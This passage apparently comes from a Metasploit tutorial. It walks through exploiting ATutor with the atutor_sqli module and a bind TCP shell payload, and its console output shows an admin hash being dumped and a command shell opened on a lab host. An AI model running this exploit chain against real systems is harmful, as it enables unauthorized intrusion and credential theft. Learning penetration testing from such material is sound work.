 msf exploit(atutor_sqli) > info payload/generic/shell_bind_tcp
Name: Generic Command Shell, Bind TCP Inline
Module: payload/generic/shell_bind_tcp
Platform: All
...
Provided by:
skape <mmiller@hick.org>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Description:
Listen for a connection and spawn a command shell
msf exploit(atutor_sqli) >
3. generic/shell_bind_tcp is a single standalone generic bind TCP command
shell. To select the shell_bind_tcp as our payload, we use the set PAYLOAD
command followed by the payload name:
msf exploit(atutor_sqli) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(atutor_sqli) > exploit
[*] Started bind handler
[*] 192.168.216.136:80 - Dumping the username and password hash...
[+] 192.168.216.136:80 - Got the admin's hash:
5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8 !
[*] Command shell session 1 opened (192.168.216.5:41033 ->
192.168.216.136:4444) at 2017-10-26 10:33:45 -0400
[+] 192.168.216.136:80 - Deleted soae.php
[!] Tried to delete /var/content/module/mgp/soae.php, unknown
result